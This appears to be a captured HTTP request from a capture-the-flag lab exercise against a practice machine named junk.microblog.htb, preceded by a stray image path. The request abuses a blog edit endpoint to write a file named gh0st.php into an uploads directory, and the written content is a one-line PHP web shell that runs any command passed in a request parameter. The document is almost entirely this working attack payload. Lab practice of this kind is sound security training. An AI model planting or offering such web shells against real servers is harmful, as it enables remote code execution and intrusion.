 POST /edit/index.php HTTP/1.1
Host: junk.microblog.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://junk.microblog.htb
Connection: close
Referer: http://junk.microblog.htb/edit/
Cookie: username=6g7rgf7p4pmjfk3rqq7idadv51
Upgrade-Insecure-Requests: 1

id=/var/www/microblog/junk/uploads/gh0st.php&txt=<?php system($_REQUEST['c']);?>